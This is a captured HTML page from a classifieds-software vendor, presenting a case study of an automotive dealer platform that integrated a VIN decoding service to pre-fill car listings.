

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worksforweb.com/services/custom-solutions/automotive-dealer-platform-project/
body_size: 10062
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Automotive dealer platform</title>    <meta name="google-site-verification" content="fc9B7_OGDlQvgtI5mRSmARSyVeck6n6GdmMnxvrp-RY" >
<meta property="og:type" content="website" >
<meta name="keywords" content="automotive dealer, platform project, vehicle classifieds website, car classifieds project, create a car classified custom project, cars custom website, launch vehicle dealer classifieds" >
<meta name="description" content="Launch automotive dealer platform project with the best auto classified website script." >
<meta name="robots" content="index, follow" >
<meta name="author" content="WorksForWeb" >        <link href="https://www.worksforweb.com/company/news/rss/" rel="alternate" type="application/rss+xml" title="WorksForWeb News" >
<link href="https://www.worksforweb.com/announcements/rss/" rel="alternate" type="application/rss+xml" title="WorksForWeb Announcements" >
<link href="https://www.worksforweb.com/publications/rss/" rel="alternate" type="application/rss+xml" title="WorksForWeb Publications" >
<link href="https://www.worksforweb.com/Aplication/default/views/css_styles/css/default.css" media="screen" rel="stylesheet" type="text/css" >    <script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/mlpushmenu.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/modernizr.custom.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/modernizr.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/swfobject.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/misc.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/classie.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/countup/waypoints.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/countup/jquery.counterup.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/custom_scrol/jquery.mCustomScrollbar.concat.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/swiper.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/zurb-responsive-tables/responsive-tables.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/jparallax-master/jquery.parallax.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/jparallax-master/jquery.event.frame.js"></script>    <link rel="icon" href="https://www.worksforweb.com/Aplication/default/views/images/favicon.gif" type="image/gif" />
    <link rel="author" href="https://plus.google.com/u/0/116783236669035568683/" />
    <link rel="publisher" href="https://plus.google.com/u/0/116783236669035568683/" />

    <!-- Share buttons code -->
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "8f1fce4d-aee5-4914-be1f-fd4c3ea2752a", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>
    <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=loadCaptcha&render=explicit'></script>
</head>
<body>
<script src="https://cc.cdn.civiccomputing.com/8.0/cookieControl-8.0.min.js"></script>
<script>
    var config = {
        apiKey: '609f50b9bd682d5da3e87b807f1843a752435822',
        product: 'PRO_MULTISITE',
        optionalCookies: [
            {
                name: 'analytics',
                label: 'Analytics',
                description: ' ',
                cookies: [],
                onAccept : function(){},
                onRevoke: function(){}
            },{
                name: 'marketing',
                label: 'Marketing',
                description: ' ',
                cookies: [],
                onAccept : function(){},
                onRevoke: function(){}
            },{
                name: 'preferences',
                label: 'Preferences',
                description: ' ',
                cookies: [],
                onAccept : function(){},
                onRevoke: function(){}
            }
        ],

        position: 'RIGHT',
        theme: 'LIGHT',
        branding: {
            fontColor: "#333",
            backgroundColor: "#f4f4f4",
            fontSizeTitle: "1.2em",
            fontSizeIntro: "1em",
            fontSizeHeaders: "1em",
            fontSize: "0.8em",
            toggleText: "#fff",
            toggleColor: "#222",
            toggleBackground: "#444",
            buttonIcon: null,
            buttonIconWidth: "64px",
            buttonIconHeight: "64px",
            removeIcon: false,
            removeAbout: false
        }
    };

    CookieControl.load( config );
</script>
<div class="menu_container">
    <div class="mp-pusher" id="mp-pusher">
        <nav id="mp-menu" class="mp-menu">
	<div class="mp-level">
		<div class="icon mob-menu-title">Main Menu</div>
		<span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span>
		<ul>
		<li><a href="https://www.worksforweb.com/" title="PHP Classified Scripts">Home</a>
</li>
<li class="icon icon-arrow-left">
	<a class="icon " href="#">Products</a>
<div class="mp-level"><div class="icon mob-menu-title">Products</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/" title="Clasiified Software/ Classified Scripts by WorksForWeb">Overview</a>
</li>
<li class="icon icon-arrow-left">
	<a class="icon" href="#">iAuto</a>
<div class="mp-level"><div class="icon mob-menu-title">iAuto</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iAuto/" title="iAuto SEO-Friendly Auto Classifieds Script Overview">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/demo/" title="Live Auto Classified Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/editions/compare-editions/" title="iAuto Classified Script Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/features/" title="List of Features with Descriptions for iAuto">Features</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/portfolio/" title="iAuto-Based Projects">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/business-solutions/" title="Build Your Unique Website on The Auto Classifieds Script">Business Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/langfiles/" title="Free Language Files for iAuto Classifieds Ads Software">Languages</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/changelog/" title="Changelog for iAuto Classifieds Ads Script (v.4.0 and above)">Changelog</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">iRealty</a>
<div class="mp-level"><div class="icon mob-menu-title">iRealty</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="iRealty Real Estate Script Overview">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/demo/" title="Live iRealty Real Estate Listing Script Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/editions/compare-editions/" title="iRealty Real Estate Script Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/features/" title="List of Features with Descriptions for iRealty">Features</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/portfolio/" title="iRealty-Based Projects">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/business-solutions/" title="Build Your Business on iRealty Realtor Script">Business Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/langfiles/" title="Free Language Files For iRealty Real Estate Script">Languages</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/changelog/" title="Changelog for iRealty Property Listing Script (v.4.0 and above)">Changelog</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">iLister</a>
<div class="mp-level"><div class="icon mob-menu-title">iLister</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iLister/" title="iLister Listing Script Overview">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/demo/" title="Live iLister Classifieds Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/editions/compare-editions/" title="iLister Listing Script Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/features/" title="iLister Business Directory Script Features">Features</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/portfolio/" title="iLister Portfolio">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/business-solutions/" title="Build Your Unique Website on iLister Listing Script">Business Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/langfiles/" title="Free Language Files for iLister Listing Script">Languages</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/changelog/" title="Changelog for iLister Listing Script (v.4.2.2 and above)">Changelog</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Bikes</a>
<div class="mp-level"><div class="icon mob-menu-title">Bikes</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/" title="iAuto Bike Software For Bike Classifieds">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/demo/" title="Live Bike Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/editions/compare-editions/" title="Bike Software Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/features/" title="Features of Bike Software">Features</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Machinery</a>
<div class="mp-level"><div class="icon mob-menu-title">Machinery</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/" title="iLister Heavy Machinery - Equipment and Accessories Script">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/demo/" title="Live Heavy Machinery Classified Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/editions/compare-editions/" title="Heavy Machinery Classified Software Standard Edition">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/features/" title="Heavy Machinery Classified Software Features">Features</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Pets</a>
<div class="mp-level"><div class="icon mob-menu-title">Pets</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/" title="Pet Classified Software - Animal Script">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/demo/" title="Pet Classified Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/editions/compare-editions/" title="Pet Classified Software Packages">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/features/" title="Pet Classified Script Features">Features</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Model Agency</a>
<div class="mp-level"><div class="icon mob-menu-title">Model Agency</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/" title="">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/demo/" title="">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/editions/compare-editions/" title="">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/features/" title="">Features</a>
</li>
</ul></div><li><a href="https://www.worksforweb.com/classifieds-software/tactical-hunting-catalog-script/" title="">Tactical Catalog</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/boats-classifieds-script/" title="">Boats</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/trailer-website-script/" title="">Trailers</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/addons/" title="Addons for WorksForWeb Classifieds Scripts">Addons</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon " href="#">Services</a>
<div class="mp-level"><div class="icon mob-menu-title">Services</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/services/" title="Code and template customizations, unique custom solutions and much more" rel="nofollow">Services</a>
</li>
<li><a href="https://www.worksforweb.com/services/support/" title="WorksForWeb provides quality and responsive technical support" rel="nofollow">Support</a>
</li>
<li><a href="https://www.worksforweb.com/services/custom-solutions/" title="WorksForWeb offers various classifieds business models">Custom Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/services/template-customizations/" title="Template Customization Services by WorksForWeb">Theme Modifications</a>
</li>
<li><a href="https://www.worksforweb.com/services/customization/" title="">Completed Projects</a>
</li>
</ul></div><li><a href="https://www.worksforweb.com/company/news/" title="">News</a>
</li>
<li><a href="https://www.worksforweb.com/company/contact-us/" title="">Contacts</a>
</li>
<li><a href="https://www.worksforweb.com/support/free-trial/" title="">Try for Free</a>
</li>
		</ul>
	</div>
</nav>
<!--/UdmComment-->
        <header>
            <nav class="navbar">
                <div class="dark-back main-menu-lvl-1">
	<div class="container">
				<div class="navbar-header">
					<button class="navbar-toggle collapsed trigger" type="button" id="trigger" data-toggle="collapse" data-target=".bs-navbar-collapse">
	                    <span class="sr-only">Toggle navigation</span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                </button>
					<a class="navbar-logo" href="https://www.worksforweb.com">
						<img src="https://www.worksforweb.com/Aplication/default/views/images/main_wfw_logo.png" alt="main logo">
					</a>
					<div class="navbar-min-logo">
						<div class="table-cell">
							<a href="https://www.worksforweb.com">
								<img src="https://www.worksforweb.com/Aplication/default/views/images/only_logo.png" alt="main logo">
							</a>
						</div>
						<div class="table-cell left-border">
							<div class="title">iAuto</div>
							<div class="lvl3">Overview</div>
						</div>
					</div>
				</div>
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
<li><a href="https://www.worksforweb.com/" title="PHP Classified Scripts">Home</a>
</li>
<li class="dropdown"><a title="Classifieds Software/ Classified Scripts for Your On-Line Business" href="" onclick="return false;" >Products <b class="caret"></b></a><ul class="dropdown-menu"><li><div class="container"><div class="row"><div class="col-sm-12 menu-title">
				<div class="table lvl_2">
					<div class="table-cell left-title">
						<div class="title"></div>
						<div class="desc"></div>
					</div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/" title="Clasiified Software/ Classified Scripts by WorksForWeb">Overview</a>
</div>
<div class="border-menu"></div></div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/iAuto/" title="iAuto: Auto Classified Script">iAuto</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="iRealty: Real Estate Solution">iRealty</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iLister/" title="iLister: Classified Script">iLister</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/" title="iAuto Bikes: Bike Software">Bikes</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/" title="iLister Machinery: Heavy Machinery Script">Machinery</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/" title="iLister-Pets: Pet Script">Pets</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/" title="">Model Agency</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/tactical-hunting-catalog-script/" title="">Tactical Catalog</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/boats-classifieds-script/" title="">Boats</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/trailer-website-script/" title="">Trailers</a>
</div>
<div class="border-menu"></div></div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/addons/" title="Addons for WorksForWeb Classifieds Scripts">Addons</a>
</div>
</div></div></div></div></div></li></ul></li><li class="dropdown"><a title="WorksForWeb offers a wide range of services" href="" onclick="return false;"  class="active">Services <b class="caret"></b></a><ul class="dropdown-menu"><li><div class="container"><div class="row"><div class="col-sm-12 menu-title">
				<div class="table lvl_2">
					<div class="table-cell left-title">
						<div class="title"></div>
						<div class="desc"></div>
					</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/" title="Code and template customizations, unique custom solutions and much more" rel="nofollow">Services</a>
</div>
<div><a href="https://www.worksforweb.com/services/customization/" title="">Completed Projects</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/support/" title="WorksForWeb provides quality and responsive technical support" rel="nofollow">Support</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/custom-solutions/" title="WorksForWeb offers various classifieds business models" class="active">Custom Solutions</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/template-customizations/" title="Template Customization Services by WorksForWeb">Theme Modifications</a>
</div>
</div></div></div></div></div></li></ul></li><li><a href="https://www.worksforweb.com/company/news/" title="">News</a>
</li>
<li><a href="https://www.worksforweb.com/company/contact-us/" title="">Contacts</a>
</li>
<li><a href="https://www.worksforweb.com/support/free-trial/" title="">Try for Free</a>
</li>
<!--                    <li>-->
<!--                        <a class="raleway-font buy-now-link" href="https://billing.worksforweb.com/cart.php">-->
<!--                            <i class="fa fa-shopping-cart"></i>BUY NOW-->
<!--                        </a>-->
<!--                    </li>-->
					<li style="z-index: 1;">
						<img src="https://www.worksforweb.com/Aplication/default/views/images/icons/new_search.png" class="search_icon" alt="Search">
						<div class="search-form">
							<form action="https://www.worksforweb.com/search/" method="post" accept-charset="utf-8">
								<input type="text" name="query" class="search-field" placeholder="Search">
								<input type="submit" style="display:none;" value="Search">
							</form>
						</div>
					</li>
                    <li>
                        <div class="phone">
							+1 (919) 852-2121
                        </div>
                    </li>
				</ul>
			</div>
	</div>

</div>


<div class="gray-back" id="menu-lvl-3">
    <div class="container">
        <div class="main-manu">
            <div class="product-name raleway-font">
                Custom Solutions
            </div>
            <div id="product-menu" class="links open-sans-font">
                <ul class="lvl_3"></ul>
            </div>
        </div>
    </div>
</div>
<!--/UdmComment-->
<script type="text/javascript">
	$(".search_icon").mouseover(function() {
		$(".search-form").css('display',"block").css("position","absolute");
		$(".search-field").css("position","absolute");
		$(".search-field").animate({"width":"250px", "right": "0"});
		$(".search-field").focus();
	});
	$(".search-field").mouseout(function() {
		$(".search-form").css('display',"none");
		$(".search-field").animate({"width":"20px"});
	});
	$(".navbar-min-logo .title").html($(".product-name").text());
	$(".navbar-min-logo .lvl3").html($("#product-menu>ul.lvl_3>li>a.active").text());
</script>
            </nav>
        </header>

        <div class="gray-back">
            <div id="main-content" class=" ">

                <!--            woooooooooooo-->
                	<div class="case_header_bg" style="background: url(/getImage.php?id=1472); background-size: cover;"><!-- <div class="case_header_bg">--> <div class="container text-center white"> <div class="title"> <b>Cases</b> </div> <div class="company"> <div class="case_logo"><!-- <img src="/Aplication/default/views/images/eventhyper_logo.png" /> --></div> <div class="name"> 1010Cars </div> </div> <p class="clear Raleway-Bold"> &quot;The quick and easy way to buy or lease&quot; </p> </div></div><div class="challenge-block"> <div class="container"> <div class="row"> <div class="col-md-offset-1 col-sm-12 col-md-10"> <div class="row"> <div class="col-sm-6"> <h4 class="Raleway-Bold black_color"> Key Challenge: </h4> <ul class="raleway-font"> <li>Pre-fill vehicle listing details from an external database. Allow car dealers to enter vehicle&#39;s VIN to populate a New Listing Details page.</li> <!-- <li>Automate website content generation by integrating multiple external data feed.</li> <li>Provide unique mobile-friendly UX through both a Web interface and a custom mobile app.</li>--> </ul> <!-- <a class="orange upper link Raleway-Heavy" href="https://eventhyper.com">Eventhyper.com</a>--></div> <div class="col-sm-6"> <img class="float-right" src="/getImage.php?id=1469" /> </div> </div> </div> </div> </div></div><div class="approach-block"> <h2 class="upper text-center black_color raleway-font"> Our Solution: </h2> <div class="container"> <div class="row"> <div class="col-md-offset-1 col-sm-12 col-md-10"> <div class="row"> <div class="col-sm-8"> <p class="raleway-font"> Integrated an external VIN service. When a dealer enters a VIN number when creating a new pre-owned car listing, our system populates all other vehicle details automatically, making the job of creating new listings as effortless as possible. </p> </div> <div class="col-sm-4 icons"> <div class="iAuto ico"> iAuto-Based Platform </div> <!-- <div class="android ico"> Android app </div>--> <div class="ui ico"> 3rd Party Service Integration </div> <!-- <div class="hosting ico"> Hosting </div>--> <div class="ui ico"> Re-vamped UI/UX </div> </div> <!-- <div class="hosting ico"> Hosting </div>--></div> </div> </div> </div></div><div class="results-block"> <h3 class="upper text-center orange font-30 raleway-font" style="margin: 0 0 45px"> Results: </h3> <p class="text-center Raleway-Bold white"> Integration of a 3rd party VIN decoding service. This allowed users to pre-fill dealer inventory DMV (Dept of Motor Vehicles) data. Further, vehicle descriptions are complete and accurate, at the same time dramatically reducing time needed to enter new listing details. </p> <div class="container"> <div class="row"> <div class="col-md-offset-1 col-sm-12 col-md-10"> <div class="row"> <div class="col-sm-6"> <img class="auto" src="/getImage.php?id=1470" /> </div> <div class="col-sm-6"> <img class="auto" src="/getImage.php?id=1471" /> </div> </div> </div> </div> </div></div><div class="other-projects-block"> <p class="font-30 upper text-center black_color raleway-font" style="margin: 0 0 45px!important"> Other Projects </p> <div class="container"> <div class="row"> <div class="col-md-offset-1 col-sm-12 col-md-10"> <div class="row"> <div class="col-sm-4 xs-margin-bottom-20"><!-- <div class="case-item">--><a href="https://www.worksforweb.com/services/custom-solutions/trailer-store-project/"><span class="case-item" style="background: url(/getImage.php?id=1480);"><span class="product-item-name">TrailerStore USA </span> <span class="product-item-name-hover product-item-name-hover-case-mod"> <span class="product-item-name-hover-name"> <span>TrailerStore USA</span> <br /> iLister Trailer server platform and hundreds of WordPress client websites <br /> Custom Data Feed Integration </span> </span> </span> </a> </div> <div class="col-sm-4 xs-margin-bottom-20"><!-- <div class="case-item">--><a href="https://www.worksforweb.com/services/custom-solutions/event-marketing-agency-project/"><span class="case-item" style="background: url(/getImage.php?id=1476);"><span class="product-item-name">Event Portal </span> <span class="product-item-name-hover product-item-name-hover-case-mod"> <span class="product-item-name-hover-name"> <span>Event Portal</span> <br /> Website for an event <br /> marketing company </span> </span> </span> </a> </div> <div class="col-sm-4 xs-margin-bottom-20"> <a href="https://www.worksforweb.com/services/custom-solutions/vehicle-inspection-service-project/"><span class="case-item" style="background: url(/getImage.php?id=1503);"><span class="product-item-name">Vehicle Inspection </span> <span class="product-item-name-hover product-item-name-hover-case-mod"> <span class="product-item-name-hover-name"> <span>Vehicle Inspection</span> <br /> Vehicle inspection <br /> service project </span> </span> </span> </a> </div> </div> </div> </div> </div></div><div class="get-started-block"> <p class="font-30 upper text-center white raleway-font" style="margin: 0 auto 45px !important; width: 33%; line-height: 1.2;"> Want to build your own classified website? </p> <div class="container"> <div class="row"> <div class="col-md-offset-1 col-sm-12 col-md-10"> <div class="row"> <div class="col-sm-12 col-md-7"> <p class="upper Raleway-Bold white text-right"> We can start right away, creating the website of your dream! </p> </div> <div class="col-sm-12 col-md-5"> <a class="orange-btn button-uni" href="https://www.worksforweb.com/company/contact-us/pre-sales-inquiry/">Let`s get started</a> </div> </div> </div> </div> </div></div>                <!--            eeeennnnndddd-->

                                <!-- startOf layout::testimonialsBox -->
                <div class="testimotinals-temp">
                    <h3 class="Raleway-Bold f36 upper text-center margin-b-30">What People Say about us</h3>
                                    </div>
                <!-- endOf layout::testimonialsBox -->
                <script>

                    $( ".testimonials em" ).each(function() {
                        var ts_name = $(this).html();
                        var ts_name_sl = ts_name.slice(0, 15);
                        $(this).html(ts_name_sl + '...');
                    });

                    (function($){
                        $(document).ready(function() {
                            $(".testimotinals-temp .border p:first-child").mCustomScrollbar({
                                theme:"minimal-dark"
                            });
                        });
                    })(jQuery);
                </script>

            </div>
        </div>

        <footer id="footer">
            <div class="hidden-xs" id="top"></div>
            <div class="container">
                <div class="bottom-menu">
                    <div class="row">
                        

<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">

        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_1">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_1" aria-expanded="true" aria-controls="collapse_menu_1">
                                <h4>
                                    Products                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_1" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_1">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="https://www.worksforweb.com/classifieds-software/iLister/" title="" target="new">Classified Ads Software</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/" title="">Auto Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="">Real Estate Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/" title="">Bikes Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/" title="">Pet Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/" title="">Heavy Machinery Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/" title="">Model Agency Software</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/demos/" title="">Demos</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/terms-of-sale/" title="" rel="nofollow">Terms of Sale</a>
</li>
<li><a href="https://www.worksforweb.com/support/free-trial/" title="">Try For Free</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_2">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_2" aria-expanded="true" aria-controls="collapse_menu_2">
                            <h4>
                                Services                            </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_2" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_2">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="https://www.worksforweb.com/services/support/" title="" rel="nofollow">What Support Includes</a>
</li>
<li><a href="https://www.worksforweb.com/services/custom-solutions/" title="">Custom Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/services/customization/" title="">Completed Projects</a>
</li>
<li><a href="https://www.worksforweb.com/services/tos-custom/" title="" rel="nofollow">Terms of Customization</a>
</li>
<li><a href="https://www.worksforweb.com/services/template-customizations/" title="">Theme Modification</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_3">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_3" aria-expanded="true" aria-controls="collapse_menu_3">
                                <h4>
                                    Assets                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_3" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_3">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="http://customers.worksforweb.com/index.php?/Knowledgebase/List" title="" target="new" rel="nofollow">Knowledgebase</a>
</li>
<li><a href="https://www.worksforweb.com/support/useful-tips/" title="" rel="nofollow">Tips</a>
</li>
<li><a href="http://customers.worksforweb.com/index.php?/Knowledgebase/List/Index/42/downloads" title="" rel="nofollow">Downloads</a>
</li>
<li><a href="https://www.worksforweb.com/support/eula/" title="" rel="nofollow">EULA</a>
</li>
<li><a href="https://www.worksforweb.com/support/video-tutorials/" title="">Tutorials</a>
</li>
<li><a href="https://www.worksforweb.com/support/hosting/" title="" rel="nofollow">Recommended Hosting</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/server-requirements/" title="" rel="nofollow">Server Requirements</a>
</li>
<li><a href="https://www.worksforweb.com/support/documentation/" title="">Manuals</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_4">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_4" aria-expanded="true" aria-controls="collapse_menu_4">
                                <h4>
                                    Company                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_4" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_4">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="https://www.worksforweb.com/company/news/" title="News">News</a>
</li>
